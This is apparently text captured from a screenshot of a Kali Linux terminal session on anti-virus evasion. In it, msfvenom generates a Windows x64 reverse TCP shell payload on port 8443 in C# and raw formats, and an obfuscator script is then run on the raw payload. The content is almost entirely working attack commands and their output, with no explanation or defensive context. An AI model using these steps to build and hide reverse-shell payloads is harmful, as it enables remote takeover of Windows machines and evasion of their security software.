 (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
File Actions Edit View Help
Nibble_Notes × (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less] × /dev/null ×
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=eth0 lport=8443 -f csharp -o sharp.cs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of csharp file: 2368 bytes
Saved as: sharp.cs
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=eth0 lport=8443 -f raw -o win.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: win.bin
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ Inchworm_Obfuscator.py -g win.bin -n -f cs
LINUX
Try Harderer2 0:bash- 1:bash* byte 20:48 29-Jun-25 Eth0: 192.168.8.179 OpenVPN Not Active